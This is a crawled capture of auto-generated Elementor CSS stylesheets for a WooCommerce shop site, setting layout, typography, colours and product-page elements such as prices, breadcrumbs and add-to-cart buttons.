.elementor-element.elementor-element-0fc4916{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );--nav-menu-icon-size:15px;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}@media(min-width:768px){.elementor-26737 .elementor-element.elementor-element-6ff671b{width:40.116%;}.elementor-26737 .elementor-element.elementor-element-26aa1c4{width:44.216%;}.elementor-26737 .elementor-element.elementor-element-f542a14{width:14.978%;}.elementor-26737 .elementor-element.elementor-element-b51b890{width:50%;}.elementor-26737 .elementor-element.elementor-element-6306f1f{width:15%;}.elementor-26737 .elementor-element.elementor-element-a4ddac1{width:9.982%;}}@media(max-width:1024px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}}@media(max-width:767px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{margin-top:1em;margin-bottom:1em;}.elementor-26737 .elementor-element.elementor-element-6717990 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{width:100%;}.elementor-26737 .elementor-element.elementor-element-3786620 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707
body_size: 1241
content:
.elementor-26804 .elementor-element.elementor-element-7a257f3{margin-top:2em;margin-bottom:2em;}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-2e12e6b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:right;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-79cb11e{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-79cb11e .woocommerce-product-details__short-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26804 .elementor-element.elementor-element-fc17147:not(.elementor-motion-effects-element-type-background), .elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-2ee8e7fa ) 0%, var( --e-global-color-d4d6bd7 ) 100%);}.elementor-26804 .elementor-element.elementor-element-fc17147{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-4cc29fe3 );margin-top:-5px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:right;}.elementor-26804 .elementor-element.elementor-element-ce17d46 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26804 .elementor-element.elementor-element-45e2485 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price ins{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-26804 .elementor-element.elementor-element-45e2485.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button:hover, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button:hover{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-secondary );}.elementor-26804 .elementor-element.elementor-element-002f975 .quantity .qty{transition:all 0.2s;}.elementor-widget-facebook-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-facebook-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-876f868{margin-top:2em;margin-bottom:2em;}.elementor-26804 .elementor-element.elementor-element-3036ecf > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-7026556{margin-top:0em;margin-bottom:2em;}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26804 .elementor-element.elementor-element-2e12e6b{text-align:center;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{text-align:center;}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:center;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-26804 .elementor-element.elementor-element-54503d2{width:33.282%;}.elementor-26804 .elementor-element.elementor-element-f8f3126{width:66.717%;}}